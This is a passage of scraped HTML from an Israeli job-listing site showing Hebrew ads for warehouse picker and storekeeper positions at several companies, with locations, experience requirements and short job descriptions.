                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>ליקוט והכנת הזמנות על פי דרישות.  אבזור מכשירים ללקוחות פנים וחוץ ארגוניים.  פריקת סחורה ו...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35300065/4a9912eb/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item2" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27344028" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מלקט/ת מרלו&quot;ג טכני לסניף של סוכנות גז בראש העין
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35188763/36b76ebc/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-66047-און-גרד/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              און גרד
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    ראש העין
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  1-2 שנים
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 1 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>לסניף של סוכנות גז בראש העין דרוש מלקט מרלו"ג חלפים טכני בעל ניסיון.  5 ימי עבודה(ללא ימי ...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35188763/36b76ebc/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item3" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27437187" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                קשה לקום מוקדם?! בוא/י להיות מלקט/ת ערב!
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35281236/fcf0e730/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-4191-כמיפל/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              כמיפל
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    פארק תעשיות עמק חפר
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span><span class="display-18 region-item"><!----> <span class="v-tooltip v-tooltip--top"><!----><span text="" class="display-18 pointer-underline">ועוד</span></span></span><span class="display-18 region-item"><!----> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 1 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>חברה לוגיסטית הממוקמת בפארק תעשיות עמק חפר מגייסת עובד.ת למחלקת אונליין משפחתית, עבור ליקו...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35281236/fcf0e730/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item4" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27535153" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מלקט/ת לחברת פנדור -שכר כ-11-14K בהתאם לביצועים
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35249525/91d369a9/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><span class="font-weight-medium underline bidi" data-v-39592a28>
            - חסוי -
          </span></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="v-tooltip v-tooltip--top" data-v-39592a28><!----><span class="display-18 pointer-underline" data-v-39592a28>
                      מספר מקומות
                    </span> <span class="display-18 px-1" data-v-39592a28>|</span></span></div> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  1-2 שנים
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 1 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>התפקיד כולל :  איסוף משקופים לפי הזמנות, נשיאת הסחורה ,סידורה בעגלה ושינוע למחלקת אריזה סו...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35249525/91d369a9/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item5" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27477942" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                *7,500-12,000הסעות-מלקט.ת אורז.ת קופאי.ת מנהל.ת
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35323948/ca98e16b/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><span class="font-weight-medium underline bidi" data-v-39592a28>
            - חסוי -
          </span></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="v-tooltip v-tooltip--top" data-v-39592a28><!----><span class="display-18 pointer-underline" data-v-39592a28>
                      מספר מקומות
                    </span> <span class="display-18 px-1" data-v-39592a28>|</span></span></div> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  1-2 שנים
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span><span class="display-18 region-item"><!----> <span class="v-tooltip v-tooltip--top"><!----><span text="" class="display-18 pointer-underline">ועוד</span></span></span><span class="display-18 region-item"><!----> <!----></span><span class="display-18 region-item"><!----> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 6 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>דרושים.ות מלקטי.ות אונליין - קופאי.ת אונליין - אורז.ת -  מחסנאי.ת אונליין - מנהל.ת סניף - ...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35323948/ca98e16b/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item6" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27462817" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                דרוש/ה מלקט/ת למרלו&quot;ג בפארק תעשיה צרעה
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35309375/cf839c55/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-3363630-טחנת-האבן-קואופ/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              טחנת האבן קואופ בע&quot;מ
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="v-tooltip v-tooltip--top" data-v-39592a28><!----><span class="display-18 pointer-underline" data-v-39592a28>
                      מספר מקומות
                    </span> <span class="display-18 px-1" data-v-39592a28>|</span></span></div> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span><span class="display-18 region-item"><!----> <span class="v-tooltip v-tooltip--top"><!----><span text="" class="display-18 pointer-underline">ועוד</span></span></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 18 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>למרלו"ג בפארק צרעה (בית שמש), דרוש/ה מלקט/ת.  משרה מלאה, ימים א'-ה', בין השעות 05:00-16:00...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35309375/cf839c55/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item7" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27531039" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מלקט/ת מחסנאי/ת
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35378250/e564a991/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-21927-רבאון-אלקטרוניקה/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              מיני סירקיטס ישראל בע&quot;מ
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="v-tooltip v-tooltip--top" data-v-39592a28><!----><span class="display-18 pointer-underline" data-v-39592a28>
                      מספר מקומות
                    </span> <span class="display-18 px-1" data-v-39592a28>|</span></span></div> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  1-2 שנים
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 19 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>למיני-סירקיטס ישראל, חברה לייצור ופיתוח רכיבי אלקטרוניקה,  דרוש/ה מלקט/ת מחסנאי/ת.   מיקום...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35378250/e564a991/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item8" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27359989" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 